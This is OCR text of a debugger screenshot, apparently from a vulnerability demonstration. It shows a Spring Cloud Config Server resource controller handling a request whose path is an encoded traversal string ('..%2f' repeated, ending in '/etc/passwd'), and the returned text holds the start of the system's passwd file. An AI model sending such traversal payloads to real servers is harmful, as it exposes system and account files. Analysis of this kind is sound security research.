 17
18 // ensure InputStream will be closed to prevent file locks on Windows
19 try (InputStream is = this.resourceRepository.findOne(name, profile, label, path) is: BufferedInputStream@9431 resourceRepository: Generic
20 .getInputStream()) {
21 String text = StreamUtils.copyToString(is, Charset.forName("UTF-8")); text: "##\n# User Database\n# \n# Note that this file is consulte
22 if (resolvePlaceholders) { resolvePlaceholders: true
23 Environment environment = this.environmentRepository.findOne(name, environmentRepository: EnvironmentEncryptorEnvironmentRepository
24 profile, label);
25 text = resolvePlaceholders(prepareEnvironment(environment), text);
26 }
27 return text;
28 }
29 }
30
31 @RequestMapping(value = "/{name}/{profile}/{label}/**", produces = MediaType.APPLICATION_OCTET_STREAM_VALUE)
32 public byte[] binary(@PathVariable String name,
33 @PathVariable String profile, @PathVariable String label,
34 HttpServletRequest request) throws IOException {
35 String path = getFilePath(request, name, profile, label);
36 return binary(name, profile, label, path);
Bean Validation
CDI
Ant Build
ResourceController › retrieve()
figServerApplication ×
Variables
this = {ResourceController@7536}
p name = "test"
p profile = "pathtraversal"
p label = "master"
p path = "..%2f..%2f..%2f..%2f..%2f..%2f../etc/passwd"
p resolvePlaceholders = true
is = {BufferedInputStream@9431}
text = "##\n# User Database\n# \n# Note that this file is consulted directly only when the system is running\n# in single-user mode.  At other times this in... View
environment = {Environment@9448} "Environment [name=test, profiles=[pathtraversal], label=master, propertySources=[PropertySource [name=https://github.... View